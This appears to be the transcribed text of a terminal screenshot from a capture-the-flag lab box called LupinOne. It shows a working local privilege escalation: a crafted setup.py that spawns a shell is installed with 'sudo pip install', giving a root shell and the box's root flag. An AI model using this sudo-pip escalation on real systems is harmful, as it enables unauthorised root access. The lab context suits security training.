 1 2 3 4
arsene@LupinOne: /home/icex64
File Actions Edit View Help
arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
arsene@LupinOne:/home/icex64$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/home/icex64$ sudo pip install $TF
Processing /tmp/tmp.ojVlg2HodR
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
setup.py
# cd /root
# ls
root.txt
# cat root.txt
3mp!r3{congratulations_you_manage_to_pwn_the_lupin1_box}
See you on the next heist.
#